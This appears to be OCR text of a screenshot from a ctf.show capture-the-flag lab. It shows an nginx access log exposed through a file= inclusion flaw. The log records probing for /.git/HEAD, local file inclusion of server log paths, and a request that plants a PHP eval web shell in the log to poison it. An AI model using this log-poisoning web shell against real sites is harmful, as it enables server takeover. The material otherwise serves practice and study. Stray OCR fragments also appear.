 da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=/var/log/nginx/access.log
2 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
172.12.129.208 - - [25/Apr/2024:07:12:05 +0000] "GET /.git/HEAD HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:07:12:05 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:12:10 +0000] "GET / HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-
4e1ab4e2cc7e.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:12:11 +0000] "GET
/favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:14:37 +0000] "GET /?file=file:////var/log/nginx/access.log HTTP/1.1" 200 387 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:14:38 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?
file=file:////var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:15:22 +0000] "GET /?
file=file:////var/log/nginx/access.log HTTP/1.1" 200 387 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:15
+0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=file:////var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:21:02 +0000] "GET /?file=file:////var/log/nginx/access_log HTTP/1.1" 200 387 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:21:03 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-
4e1ab4e2cc7e.challenge.ctf.show/?file=file:////var/log/nginx/access_log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - -
[25/Apr/2024:07:21:28 +0000] "GET /?file=file:////var/log/nginx/error.log HTTP/1.1" 200 385 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:07:21:28 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=file:////var/log/nginx/error.log" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:28:16 +0000] "GET /?file=file:////var/log/apche/error.log HTTP/1.1" 200 385 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:28:17 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-
48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=file:////var/log/apche/error.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - -
[25/Apr/2024:07:28:25 +0000] "GET /?file=file:////var/log/apche/access.log HTTP/1.1" 200 387 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:07:28:25 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=file:////var/log/apche/access.log" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:28:39 +0000] "GET /?file=file:////var/log/nginx/access.log HTTP/1.1" 200 387 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:28:40 +0000] "GET /favicon.ico HTTP/1.1" 200 2741
"https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=file:////var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:28:59 +0000] "GET /?file=file:////var/log/nginx/access.log HTTP/1.1" 200 387 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:28:59 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?
file=file:////var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:30:26 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 5283 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:30:27
+0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:32:23 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:32:24 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:34:59 +0000] "GET /?file=%3C?php%20eval($_POST[pass]);?%3E HTTP/1.1" 200 383 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:35:00 +0000] "GET /favicon.ico HTTP/1.1" 200 2741
"https://da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=%3C?php%20eval($_POST[pass]);?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36"
中
原
0.1
K/s